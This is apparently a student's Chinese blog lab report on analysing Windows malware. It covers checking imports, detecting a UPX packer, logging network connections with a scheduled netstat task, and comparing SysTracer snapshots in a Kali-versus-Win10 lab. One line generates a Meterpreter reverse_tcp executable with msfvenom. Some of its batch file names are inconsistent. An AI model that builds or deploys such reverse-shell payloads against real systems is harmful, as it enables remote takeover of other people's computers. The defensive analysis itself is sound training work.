标签:moni 输入 ++ 高级 一般来说 upx 函数依赖 span reverse





PE explorer打开文件hfhf.exe,可以查看PE文件编译的一些基本信息,导入导出表等



WSOCK32.dll和WS2_32.dll,是用来创建套接字的dll库,显然,如果这个程序所介绍的功能中不应该有网络连接部分,那么在其动态链接库中还存在这2个库就显得尤为可疑了ADVAPI32.dll库百度可知:是一个高级API应用程序接口服务库的一部分,包含的函数与对象的安全性,注册表的操控以及事件日志有关。另外2个不做过多介绍,属于一般程序在win下都会调用的dll库





hfhf.exe看看是否带壳

Set Info,看看到底是怎样的编译器使它不能识别

百度一下UPX不难发现,这就是一个压缩壳工具!所以hfhf.exe可能是一款压缩壳病毒

Microsoft Visual C++中提供的非常有用的PE模块依赖性分析工具,可以查看PE模块的导入模块,查看PE模块的导入和导出函数,动态剖析PE模块的模块依赖性,解析C++函数名称PE explorer或PE view对dll文件分析更专业,更细致具体,详情如下图











C:\schtasks /create /TN netstat /sc MINUTE /MO 5 /TR "cmd /c netstat -bn > c:\netstatlog.txt" 创建计划任务netstat

在C盘中创建一个netstat5234.bat文件



date /t >> c:\netstat52234.txt

time /t >> c:\netstat5234.txt

netstat -bn >> c:\netstat5234.txt

>> c:\netstat5234.txt



Step0:准备两台虚拟机,kali攻击机,Win10靶机,SysTracer2.10分析软件



在kali里输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.2.230 LPORT=208 -f exe >mcexp4.exe

把生成的mcexp4.exe放到windows里









Step4:通过比较每次快照文件的区别,来判断相应的变化

在下方有compare

进行比较后

可以看到360被改过了,不知道为何

这里比较清楚,注册表的大小被改了,增加了1

注册表发生变化

开放了新的端口

标签:moni 输入 ++ 高级 一般来说 upx 函数依赖 span reverse

原文地址:http://www.cnblogs.com/taigenzhenjun/p/6666933.html